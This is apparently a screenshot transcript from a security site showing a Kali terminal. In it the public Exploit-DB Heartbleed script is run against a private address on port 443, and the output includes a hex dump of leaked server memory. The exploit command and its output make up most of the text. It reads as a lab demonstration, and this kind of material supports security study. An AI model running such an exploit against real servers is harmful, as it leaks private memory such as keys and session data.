 ┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/multiple/remote/32745.py 192.168.0.236
-p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 822
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
农夫安全
FARMSEC
WWW.FARMSEC.ORG